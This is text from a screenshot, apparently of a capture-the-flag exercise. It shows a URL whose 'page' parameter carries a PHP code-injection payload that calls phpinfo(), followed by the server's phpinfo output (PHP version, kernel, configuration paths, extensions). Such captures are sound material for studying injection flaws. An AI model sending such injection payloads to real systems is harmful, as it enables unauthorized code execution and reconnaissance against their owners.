 111.198.29.45:31682/?page=aa')+or+phpinfo()%3b%23
Project name Home About Contact
PHP Version 7.0.32-0ubuntu0.16.04.1 php
System Linux 42aaa9f6fbb2 4.4.0-131-generic #157-Ubuntu SMP Thu Jul 12 15:51:36 UTC 2018 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-opcache.ini, /etc/php/7.0/apache2/conf.d/10-pdo.ini, /etc/php/7.0/apache2/conf.d/20-calendar.ini,
/etc/php/7.0/apache2/conf.d/20-ctype.ini, /etc/php/7.0/apache2/conf.d/20-exif.ini, /etc/php/7.0/apache2/conf.d/20-fileinfo.ini,
/etc/php/7.0/apache2/conf.d/20-ftp.ini, /etc/php/7.0/apache2/conf.d/20-gettext.ini, /etc/php/7.0/apache2/conf.d/20-iconv.ini, /etc/php
/7.0/apache2/conf.d/20-json.ini, /etc/php/7.0/apache2/conf.d/20-phar.ini, /etc/php/7.0/apache2/conf.d/20-posix.ini, /etc/php
/7.0/apache2/conf.d/20-readline.ini, /etc/php/7.0/apache2/conf.d/20-shmop.ini, /etc/php/7.0/apache2/conf.d/20-sockets.ini, /etc/php
/7.0/apache2/conf.d/20-sysvmsg.ini, /etc/php/7.0/apache2/conf.d/20-sysvsem.ini, /etc/php/7.0/apache2/conf.d/20-sysvshm.ini,
/etc/php/7.0/apache2/conf.d/20-tokenizer.ini
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS
PHP Extension Build API20151012,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support disabled
IPv6 Support enabled
DTrace Support available, disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk, convert.iconv.*
This program makes use of the Zend Scripting Language Engine:
Zend Engine v3.0.0, Copyright (c) 1998-2017 Zend Technologies
with Zend OPcache v7.0.32-0ubuntu0.16.04.1, Copyright (c) 1999-2017, by Zend Technologies
zend®engine